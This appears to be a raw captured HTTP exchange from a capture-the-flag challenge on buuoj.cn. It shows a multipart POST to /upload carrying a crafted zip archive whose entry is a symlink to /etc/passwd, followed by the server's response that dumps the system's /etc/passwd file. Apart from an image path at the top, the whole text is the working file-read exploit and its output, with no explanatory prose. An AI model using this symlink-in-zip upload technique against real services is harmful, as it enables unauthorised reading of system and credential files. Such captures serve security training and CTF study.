 Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 42fe8d2f-65c7-4a8e-b58f-fce78b8192f8.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://42fe8d2f-65c7-4a8e-b58f-fce78b8192f8.node3.buuoj.cn/upload
Cookie:
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------3394132618472
Content-Length: 840
-----------------------------3394132618472
Content-Disposition: form-data; name="file"; filename="test.zip"
Content-Type: application/zip
PK
NX6P
) linkUT
C '^C '^ux /etc/passwdPK \ 新建文本文
NX6P
) linkUT C '^ux PK ?
\ $ I 新建文本文档.txt
PK
-----------------------------3394132618472--
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 22 Jan 2020 04:38:58 GMT
Content-Type: image/png
Content-Length: 1230
Connection: keep-alive
Vary: Cookie
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin